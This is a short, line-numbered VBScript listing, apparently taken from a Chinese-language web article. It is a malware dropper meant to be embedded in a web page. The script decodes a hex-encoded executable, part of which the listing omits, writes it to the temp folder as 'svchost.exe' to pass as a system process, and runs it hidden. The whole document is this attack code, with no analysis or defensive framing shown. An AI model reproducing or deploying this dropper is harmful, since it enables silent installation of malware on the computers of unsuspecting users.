 01 <SCRIPT Language=VBScript><!--
02 DropFileName = "svchost.exe"
03 WriteData = "///////(前面的斜杠不是代码中的)4D5A90000300000004000000FFFF0000B80000000000000040000F7F51469BFB0B1B5F771********************此处省略若干十六进制
文件******************96E697368000057696E48656C705700000000000000000000000"
04 Set FSO = CreateObject("Scripting.FileSystemObject")
05 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
06 If FSO.FileExists(DropPath)=False Then
07 Set FileObj = FSO.CreateTextFile(DropPath, True)
08 For i = 1 To Len(WriteData) Step 2
09 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
10 Next
11 FileObj.Close
12 End If
13 Set WSHshell = CreateObject("WScript.Shell")
14 WSHshell.Run DropPath, 0
15 //--></SCRIPT>